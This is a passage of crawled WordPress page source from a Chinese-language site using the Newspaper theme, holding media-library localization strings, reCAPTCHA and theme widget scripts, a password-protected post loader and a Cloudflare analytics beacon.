\u95dc\u9589\u76f8\u7c3f","insertGallery":"\u63d2\u5165\u76f8\u7c3f","updateGallery":"\u66f4\u65b0\u76f8\u7c3f","addToGallery":"\u65b0\u589e\u81f3\u76f8\u7c3f","addToGalleryTitle":"\u65b0\u589e\u81f3\u76f8\u7c3f","reverseOrder":"\u53cd\u5411\u6392\u5e8f","imageDetailsTitle":"\u5716\u7247\u8cc7\u8a0a","imageReplaceTitle":"\u53d6\u4ee3\u5716\u7247","imageDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","editImage":"\u7de8\u8f2f\u5716\u7247","chooseImage":"\u9078\u64c7\u5716\u7247","selectAndCrop":"\u9078\u53d6\u4e26\u88c1\u5207","skipCropping":"\u7565\u904e\u88c1\u5207","cropImage":"\u88c1\u5207\u5716\u7247","cropYourImage":"\u88c1\u5207\u4f60\u7684\u5716\u7247","cropping":"\u88c1\u5207\u4e2d\u2026","suggestedDimensions":"\u5efa\u8b70\u5716\u7247\u5c3a\u540b\uff1a%1$s x %2$s \u50cf\u7d20\u3002","cropError":"\u5728\u88c1\u5207\u5716\u7247\u904e\u7a0b\u4e2d\u767c\u751f\u932f\u8aa4\u3002","audioDetailsTitle":"\u97f3\u8a0a\u8cc7\u8a0a","audioReplaceTitle":"\u66ff\u63db\u97f3\u8a0a","audioAddSourceTitle":"\u65b0\u589e\u97f3\u8a0a\u4f86\u6e90","audioDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoDetailsTitle":"\u5f71\u7247\u8cc7\u8a0a","videoReplaceTitle":"\u66ff\u63db\u5f71\u7247","videoAddSourceTitle":"\u65b0\u589e\u5f71\u7247\u4f86\u6e90","videoDetailsCancel":"\u53d6\u6d88\u7de8\u8f2f","videoSelectPosterImageTitle":"\u9078\u64c7\u6d77\u5831\u5716\u7247","videoAddTrackTitle":"\u65b0\u589e\u5b57\u5e55","playlistDragInfo":"\u62d6\u653e\u4f86\u91cd\u65b0\u6392\u5217\u66f2\u76ee\u3002","createPlaylistTitle":"\u5efa\u7acb\u97f3\u8a0a\u64ad\u653e\u5217\u8868","editPlaylistTitle":"\u7de8\u8f2f\u97f3\u8a0a\u64ad\u653e\u5217\u8868","cancelPlaylistTitle":"\u2190\u53d6\u6d88\u97f3\u983b\u64ad\u653e\u5217\u8868","insertPlaylist":"\u63d2\u5165\u97f3\u8a0a\u64ad\u653e\u5217\u8868","updatePlaylist":"\u66f4\u65b0\u97f3\u8a0a\u64ad\u653e\u5217\u8868","addToPlaylist":"\u52a0\u5165\u81f3\u97f3\u8a0a\u64ad\u653e\u5217\u8868","addToPlaylistTitle":"\u52a0\u5165\u81f3\u97f3\u8a0a\u64ad\u653e\u5217\u8868","videoPlaylistDragInfo":"\u62d6\u653e\u4f86\u91cd\u65b0\u6392\u5217\u5f71\u7247\u3002","createVideoPlaylistTitle":"\u5efa\u7acb\u5f71\u7247\u64ad\u653e\u5217\u8868","editVideoPlaylistTitle":"\u7de8\u8f2f\u5f71\u7247\u64ad\u653e\u5217\u8868","cancelVideoPlaylistTitle":"\u2190 \u53d6\u6d88\u5f71\u7247\u64ad\u653e\u5217\u8868","insertVideoPlaylist":"\u63d2\u5165\u5f71\u7247\u64ad\u653e\u5217\u8868","updateVideoPlaylist":"\u66f4\u65b0\u5f71\u7247\u64ad\u653e\u5217\u8868","addToVideoPlaylist":"\u65b0\u589e\u81f3\u5f71\u7247\u64ad\u653e\u5217\u8868","addToVideoPlaylistTitle":"\u65b0\u589e\u81f3\u5f71\u7247\u64ad\u653e\u5217\u8868","settings":{"tabs":[],"tabUrl":"http:\/\/moon2sun.cc\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"\u5716\u7247","audio":"\u97f3\u8a0a","video":"\u5f71\u7247"},"captions":true,"nonce":{"sendToEditor":"0fc28c8c43"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"http:\/\/moon2sun.cc\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"2026 \u5e74 \u4e00\u6708"},{"year":"2025","month":"12","text":"2025 \u5e74 \u5341\u4e8c\u6708"},{"year":"2025","month":"11","text":"2025 \u5e74 \u5341\u4e00\u6708"},{"year":"2025","month":"10","text":"2025 \u5e74 \u5341\u6708"},{"year":"2025","month":"9","text":"2025 \u5e74 \u4e5d\u6708"},{"year":"2025","month":"8","text":"2025 \u5e74 \u516b\u6708"},{"year":"2025","month":"7","text":"2025 \u5e74 \u4e03\u6708"},{"year":"2025","month":"6","text":"2025 \u5e74 \u516d\u6708"},{"year":"2025","month":"5","text":"2025 \u5e74 \u4e94\u6708"},{"year":"2025","month":"4","text":"2025 \u5e74 \u56db\u6708"},{"year":"2025","month":"3","text":"2025 \u5e74 \u4e09\u6708"},{"year":"2025","month":"2","text":"2025 \u5e74 \u4e8c\u6708"},{"year":"2024","month":"12","text":"2024 \u5e74 \u5341\u4e8c\u6708"},{"year":"2024","month":"11","text":"2024 \u5e74 \u5341\u4e00\u6708"},{"year":"2024","month":"10","text":"2024 \u5e74 \u5341\u6708"},{"year":"2024","month":"9","text":"2024 \u5e74 \u4e5d\u6708"},{"year":"2024","month":"8","text":"2024 \u5e74 \u516b\u6708"},{"year":"2024","month":"7","text":"2024 \u5e74 \u4e03\u6708"},{"year":"2024","month":"6","text":"2024 \u5e74 \u516d\u6708"},{"year":"2024","month":"5","text":"2024 \u5e74 \u4e94\u6708"},{"year":"2024","month":"4","text":"2024 \u5e74 \u56db\u6708"},{"year":"2024","month":"3","text":"2024 \u5e74 \u4e09\u6708"},{"year":"2024","month":"2","text":"2024 \u5e74 \u4e8c\u6708"},{"year":"2024","month":"1","text":"2024 \u5e74 \u4e00\u6708"},{"year":"2023","month":"11","text":"2023 \u5e74 \u5341\u4e00\u6708"},{"year":"2023","month":"10","text":"2023 \u5e74 \u5341\u6708"},{"year":"2023","month":"9","text":"2023 \u5e74 \u4e5d\u6708"},{"year":"2023","month":"8","text":"2023 \u5e74 \u516b\u6708"},{"year":"2023","month":"7","text":"2023 \u5e74 \u4e03\u6708"},{"year":"2023","month":"6","text":"2023 \u5e74 \u516d\u6708"},{"year":"2023","month":"5","text":"2023 \u5e74 \u4e94\u6708"},{"year":"2023","month":"4","text":"2023 \u5e74 \u56db\u6708"},{"year":"2023","month":"3","text":"2023 \u5e74 \u4e09\u6708"},{"year":"2023","month":"2","text":"2023 \u5e74 \u4e8c\u6708"},{"year":"2023","month":"1","text":"2023 \u5e74 \u4e00\u6708"},{"year":"2022","month":"12","text":"2022 \u5e74 \u5341\u4e8c\u6708"},{"year":"2022","month":"11","text":"2022 \u5e74 \u5341\u4e00\u6708"},{"year":"2022","month":"10","text":"2022 \u5e74 \u5341\u6708"},{"year":"2022","month":"9","text":"2022 \u5e74 \u4e5d\u6708"},{"year":"2022","month":"8","text":"2022 \u5e74 \u516b\u6708"},{"year":"2022","month":"7","text":"2022 \u5e74 \u4e03\u6708"},{"year":"2022","month":"6","text":"2022 \u5e74 \u516d\u6708"},{"year":"2022","month":"5","text":"2022 \u5e74 \u4e94\u6708"},{"year":"2022","month":"4","text":"2022 \u5e74 \u56db\u6708"},{"year":"2022","month":"3","text":"2022 \u5e74 \u4e09\u6708"},{"year":"2022","month":"2","text":"2022 \u5e74 \u4e8c\u6708"},{"year":"2022","month":"1","text":"2022 \u5e74 \u4e00\u6708"},{"year":"2021","month":"12","text":"2021 \u5e74 \u5341\u4e8c\u6708"},{"year":"2021","month":"11","text":"2021 \u5e74 \u5341\u4e00\u6708"},{"year":"2021","month":"10","text":"2021 \u5e74 \u5341\u6708"},{"year":"2021","month":"9","text":"2021 \u5e74 \u4e5d\u6708"},{"year":"2021","month":"8","text":"2021 \u5e74 \u516b\u6708"},{"year":"2021","month":"7","text":"2021 \u5e74 \u4e03\u6708"},{"year":"2021","month":"6","text":"2021 \u5e74 \u516d\u6708"},{"year":"2021","month":"5","text":"2021 \u5e74 \u4e94\u6708"},{"year":"2021","month":"4","text":"2021 \u5e74 \u56db\u6708"},{"year":"2021","month":"3","text":"2021 \u5e74 \u4e09\u6708"},{"year":"2021","month":"2","text":"2021 \u5e74 \u4e8c\u6708"},{"year":"2021","month":"1","text":"2021 \u5e74 \u4e00\u6708"},{"year":"2020","month":"12","text":"2020 \u5e74 \u5341\u4e8c\u6708"},{"year":"2020","month":"11","text":"2020 \u5e74 \u5341\u4e00\u6708"},{"year":"2020","month":"10","text":"2020 \u5e74 \u5341\u6708"},{"year":"2020","month":"9","text":"2020 \u5e74 \u4e5d\u6708"},{"year":"2020","month":"3","text":"2020 \u5e74 \u4e09\u6708"},{"year":"2020","month":"2","text":"2020 \u5e74 \u4e8c\u6708"},{"year":"2019","month":"10","text":"2019 \u5e74 \u5341\u6708"},{"year":"2019","month":"8","text":"2019 \u5e74 \u516b\u6708"},{"year":"2019","month":"7","text":"2019 \u5e74 \u4e03\u6708"},{"year":"2019","month":"6","text":"2019 \u5e74 \u516d\u6708"},{"year":"2019","month":"5","text":"2019 \u5e74 \u4e94\u6708"},{"year":"2019","month":"4","text":"2019 \u5e74 \u56db\u6708"},{"year":"2019","month":"3","text":"2019 \u5e74 \u4e09\u6708"},{"year":"2019","month":"2","text":"2019 \u5e74 \u4e8c\u6708"},{"year":"2019","month":"1","text":"2019 \u5e74 \u4e00\u6708"},{"year":"2018","month":"12","text":"2018 \u5e74 \u5341\u4e8c\u6708"},{"year":"2018","month":"11","text":"2018 \u5e74 \u5341\u4e00\u6708"},{"year":"2018","month":"10","text":"2018 \u5e74 \u5341\u6708"},{"year":"2018","month":"9","text":"2018 \u5e74 \u4e5d\u6708"},{"year":"2018","month":"8","text":"2018 \u5e74 \u516b\u6708"},{"year":"2018","month":"7","text":"2018 \u5e74 \u4e03\u6708"},{"year":"2018","month":"5","text":"2018 \u5e74 \u4e94\u6708"}],"mediaTrash":0}};
/* ]]> */
</script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/media-views.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/media-editor.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/media-audiovideo.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lck-q8UAAAAANE8LR7Qiv18K6wURzAi1RcmBjaf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=388b2d8ea1192f4a22a4fef9c5911ef0'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.4'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/themes/Newspaper/js/script.js?ver=1.13'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=388b2d8ea1192f4a22a4fef9c5911ef0'></script>
<script type='text/javascript' src='http://moon2sun.cc/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ) {
	$(".postpassword-form input[name='Submit']").on('click', function(e) {
		e.preventDefault();
		ajaxurl = $("input[name='post_password']").attr('data-turl');
        // password   = $("input[name='post_password']").attr('data-password');
        type       = $("input[name='post_password']").attr('data-protectiontype');
        postid     = $("input[name='post_password']").attr('data-postid');
        siteurl	= $("input[name='post_password']").attr('data-siteurl');
        input      = $("input[name='post_password']").val();
        $.ajax({
            type: "POST",
            dataType: "json",
            url: ajaxurl,
            data: { 'action': 'get_post_content', 'input' : input, 'postid' : postid, 'type' : type, 'siteurl' : siteurl },
            success: function(response){
            	// console.log(response.output);
            	if(response.is_success) {
            		// store the ads insite the form
            		if($('.postpassword-form >div').length > 0) {
            			ads = $('.postpassword-form >div').text();
            			$(ads).insertAfter( ".postpassword-form" );
            		}

            		// $("input[name='post_password']").remove();
            		// $(".postpassword-form >p").hide();
            // 		console.log(response.output);
            		response.output = "<div>"+response.output+"</div>";
            		$(response.output).insertAfter( ".postpassword-form" );
           		   $(".postpassword-form").remove();
           	    } else {
            		alert(response.output);
            	}
            },
            error: function(response) {
            	alert(response.output);
            }
        });
	});

});</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_25_697422cbd340a';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_25_697422cbd340a_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_29_697422cbd44de';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"13","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","icon_color_h":"#ea2e2e","form_border_color":"rgba(234,46,46,0)","arrow_color":"rgba(234,46,46,0)","btn_bg_h":"#ea2e2e","title_txt_hover":"#ea2e2e","results_msg_color_h":"#ea2e2e","f_title_font_family":"522","f_title_font_weight":"500","results_msg_color":"#222222","form_offset":"1","show_form":"","separator":"","tdicon":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_29_697422cbd44de_rand","tdc_css_class":"td_uid_29_697422cbd44de_rand","tdc_css_class_style":"td_uid_29_697422cbd44de_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_29_697422cbd44de_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_36_697422cbdae61';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_36_697422cbdae61_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_40_697422cbdbdab';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","input_color":"#000000","btn_icon_color":"#ffffff","btn_icon_color_h":"#ffffff","btn_color":"#ffffff","btn_color_h":"#ffffff","placeholder_color":"#ffffff","arrow_color":"#ffffff","icon_color":"#ffffff","toggle_txt_color":"#000000","show_form":"","separator":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_40_697422cbdbdab_rand","tdc_css_class":"td_uid_40_697422cbdbdab_rand","tdc_css_class_style":"td_uid_40_697422cbdbdab_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_40_697422cbdbdab_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"701d17ceeb9b48f192dda0a0fd754c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
